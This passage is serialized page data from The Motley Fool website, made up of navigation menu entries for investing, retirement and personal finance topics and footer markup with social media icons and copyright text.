Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2e\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L15\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L15\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 